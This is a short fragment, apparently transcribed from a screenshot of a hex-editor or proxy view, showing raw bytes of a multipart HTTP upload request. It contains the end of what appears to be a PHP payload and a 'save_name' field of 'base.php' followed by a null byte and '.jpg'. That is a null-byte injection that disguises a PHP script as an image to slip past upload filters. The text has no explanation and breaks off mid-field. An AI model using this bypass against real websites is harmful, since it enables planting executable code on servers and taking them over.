 30 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ); ?>---------
31 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
32 2d 2d 2d 2d 32 31 39 31 31 33 39 39 39 31 34 37 ----219113999147
33 36 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 67Content-Disp
34 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
35 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 6e ta; name="save_n
36 61 6d 65 22 0d 0a 0d 0a 62 61 73 65 2e 70 68 70 ame"base.php
37 00 2e 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .jpg---------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 2d 2d 2d 32 31 39 31 31 33 39 39 39 31 34 37 ----219113999147
3a 36 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 67Content-Disp
3b 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
3c 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit